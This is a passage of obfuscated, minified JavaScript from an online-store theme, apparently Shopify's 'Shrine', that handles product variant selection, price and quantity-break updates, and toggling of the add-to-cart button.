,_0xcada04=_0x259dfd[_0x1b478b(160)](_0x1b478b(198)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x22858e=document[_0x1b478b(160)](_0x1b478b(198)+this[_0x1b478b(247)][_0x1b478b(882)]);if(_0x11eacd&&_0x283584&&(_0x11eacd.innerHTML=_0x283584.innerHTML),_0x2aade0&&_0x5d5e1e&&(_0x2aade0[_0x1b478b(239)]=_0x5d5e1e.innerHTML),_0xbf292c&&_0x3d1ab9&&(_0xbf292c[_0x1b478b(239)]=_0x3d1ab9[_0x1b478b(239)]),_0x4cd225&&_0x453cd9&&(_0x4cd225.src=_0x453cd9[_0x1b478b(726)]),_0x4240fe&&_0x79060d&&(_0x79060d.innerHTML=_0x4240fe[_0x1b478b(239)]),_0x2572ec&&_0x4094d5)for(var _0x20a9c7=0;_0x20a9c7<_0x2572ec.length;_0x20a9c7++)_0x2572ec[_0x20a9c7].innerHTML=_0x4094d5[_0x20a9c7][_0x1b478b(239)];if(_0xcada04&&_0x22858e&&(_0x22858e[_0x1b478b(239)]=_0xcada04[_0x1b478b(239)]),_0xadff50&&_0x5ad663&&(_0x5ad663.innerHTML=_0xadff50.innerHTML,_0x5ad663.classList.toggle(_0x1b478b(544),_0xadff50[_0x1b478b(730)][_0x1b478b(735)](_0x1b478b(544)))),this[_0x1b478b(348)]){const _0x4d4978=_0x259dfd.getElementById(_0x1b478b(796)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)][_0x1b478b(882)])),_0x629931=this[_0x1b478b(348)][_0x1b478b(678)](".dynamic-price"),_0x18fa13=_0x4d4978[_0x1b478b(678)](_0x1b478b(519));for(let _0x57fed0=0;_0x57fed0<_0x629931[_0x1b478b(471)];_0x57fed0++)_0x629931[_0x57fed0][_0x1b478b(239)]=_0x18fa13[_0x57fed0][_0x1b478b(239)];if(this[_0x1b478b(348)].hasVariants){this[_0x1b478b(348)].variantSelects.forEach(_0xef6b23=>{const _0x11d628=_0x1b478b;_0xef6b23[_0x11d628(247)].selectedId=this.currentVariant.id});const _0x1e37dc=this.QuantityBreaks.querySelectorAll(_0x1b478b(193)),_0x4eebb0=_0x4d4978[_0x1b478b(678)](_0x1b478b(193));for(let _0x1479c7=0;_0x1479c7<_0x1e37dc[_0x1b478b(471)];_0x1479c7++)_0x1e37dc[_0x1479c7][_0x1b478b(239)]=_0x4eebb0[_0x1479c7][_0x1b478b(239)];this[_0x1b478b(348)].initVariants()}}if(this[_0x1b478b(389)]){const _0xaa5f08=_0x259dfd[_0x1b478b(160)](_0x1b478b(917)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this.dataset[_0x1b478b(882)])),_0x6f9254=this.querySelectorAll(_0x1b478b(519)),_0x3db1ea=_0xaa5f08[_0x1b478b(678)](_0x1b478b(519));for(let _0xf9290c=0;_0xf9290c<_0x6f9254[_0x1b478b(471)];_0xf9290c++)_0x6f9254[_0xf9290c][_0x1b478b(239)]=_0x3db1ea[_0xf9290c][_0x1b478b(239)];if(this.quantityBreaksPickerStyle===_0x1b478b(608)&&this.quantityBreaksPickerDisplayedImages===_0x1b478b(619)){const _0x41e22c=this[_0x1b478b(678)](".quantity-break__image img"),_0x15b99a=_0xaa5f08.querySelectorAll(_0x1b478b(812));for(let _0x5ab674=0;_0x5ab674<_0x41e22c[_0x1b478b(471)];_0x5ab674++)_0x41e22c[_0x5ab674].src=_0x15b99a[_0x5ab674][_0x1b478b(726)]}}if(this[_0x1b478b(402)]){const _0x3d21ee=_0x259dfd[_0x1b478b(160)](""+this.secondarySelectSelector+(this[_0x1b478b(247)].originalSection?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)]));_0x3d21ee&&(this[_0x1b478b(402)].innerHTML=_0x3d21ee[_0x1b478b(239)])}const _0x52c0b5=document[_0x1b478b(160)](_0x1b478b(718)+this[_0x1b478b(247)][_0x1b478b(882)]);_0x52c0b5&&_0x52c0b5[_0x1b478b(730)][_0x1b478b(226)](_0x1b478b(544)),_0x22858e&&_0x22858e[_0x1b478b(730)].toggle(_0x1b478b(544),_0xcada04[_0x1b478b(268)]==="");const _0x170264=_0x259dfd.getElementById(_0x1b478b(327)+_0x1dcd93);this[_0x1b478b(554)](_0x170264?_0x170264[_0x1b478b(564)]("disabled"):!0,window[_0x1b478b(669)][_0x1b478b(591)]),publish(PUB_SUB_EVENTS[_0x1b478b(600)],{data:{sectionId:_0x1dcd93,html:_0x259dfd,variant:this.currentVariant}})})}toggleAddButton(_0x662500=!0,_0x471481,_0x3eda37=!0){const _0x36525e=a0_0x1837e7,_0x38f302=document[_0x36525e(160)](_0x36525e(214)+this.dataset[_0x36525e(882)]);if(!_0x38f302)return;const _0x3d4419=_0x38f302.querySelector(_0x36525e(791)),_0x14b246=_0x38f302[_0x36525e(888)](_0x36525e(315));_0x3d4419&&(_0x662500?(_0x3d4419.setAttribute(_0x36525e(908),_0x36525e(908)),_0x3d4419.setAttribute(_0x36525e(828),"true"),_0x471481&&(_0x14b246[_0x36525e(464)]=_0x471481)):(_0x3d4419[_0x36525e(792)](_0x36525e(828),_0x36525e(890)),_0x14b246[_0x36525e(464)]=window.variantStrings.addToCart,_0x3d4419[_0x36525e(247)][_0x36525e(237)]===_0x3d4419.dataset.validFields&&_0x3d4419[_0x36525e(797)](_0x36525e(908))))}[a0_0x1837e7(536)](){const _0x5b5ba5=a0_0x1837e7,_0x3ad89a=document[_0x5b5ba5(160)](_0x5b5ba5(214)+this[_0x5b5ba5(247)][_0x5b5ba5(882)]),_0x3b3e28=_0x3ad89a[_0x5b5ba5(888)](_0x5b5ba5(791)),_0x5aea06=_0x3ad89a[_0x5b5ba5(888)](_0x5b5ba5(315)),_0x424bba=document.getElementById(_0x5b5ba5(718)+this[_0x5b5ba5(247)][_0x5b5ba5(882)]),_0x234379=document[_0x5b5ba5(160)]("Inventory-"+this[_0x5b5ba5(247)].section),_0x482647=document[_0x5b5ba5(160)](_0x5b5ba5(775)+this.dataset[_0x5b5ba5(882)]);_0x3b3e28&&(_0x5aea06[_0x5b5ba5(464)]=window[_0x5b5ba5(669)][_0x5b5ba5(229)],_0x424bba&&_0x424bba[_0x5b5ba5(730)][_0x5b5ba5(324)](_0x5b5ba5(544)),_0x234379&&_0x234379[_0x5b5ba5(730)].add(_0x5b5ba5(544)),_0x482647&&_0x482647[_0x5b5ba5(730)][_0x5b5ba5(324)](_0x5b5ba5(544)))}getVariantData(){const _0x2e219a=a0_0x1837e7;return this[_0x2e219a(914)]=this[_0x2e219a(914)]||JSON.parse(this.querySelector('[type="application/json"]')[_0x2e219a(464)]),this[_0x2e219a(914)]}}customElements[a0_0x1837e7(576)]("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x11bc8d=a0_0x1837e7;super(),this[_0x11bc8d(393)]=_0x11bc8d(917),this[_0x11bc8d(402)]=document.getElementById(""+this[_0x11bc8d(393)]+this[_0x11bc8d(247)][_0x11bc8d(882)]),this[_0x11bc8d(532)]=!0}[a0_0x1837e7(595)](){const _0x5c35db=a0_0x1837e7;this[_0x5c35db(497)]=this[_0x5c35db(888)](_0x5c35db(915)).value.split(",")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(566),SecondaryVariantSelect);
//# sourceMappingURL=/cdn/shop/t/27/assets/shrine.null.js.map?v=173487219214739439861720677756
